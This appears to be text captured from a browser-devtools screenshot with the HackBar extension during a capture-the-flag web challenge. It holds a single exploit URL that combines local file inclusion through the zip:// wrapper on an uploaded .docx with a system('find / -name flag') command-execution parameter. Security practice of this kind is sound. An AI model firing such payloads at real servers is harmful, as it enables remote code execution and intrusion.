 /etc/flag include ok
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribu
Load URL
http://das.wetolink.com:44002/bill.php?page=zip://./uploads/6ce5cdd6b7d89172f662e7b7bf0c08a09be20e47.docx%23aaa&a=system('find / -name flag');
Split URL
Execute
Post data Referer User Agent Cookies Clear All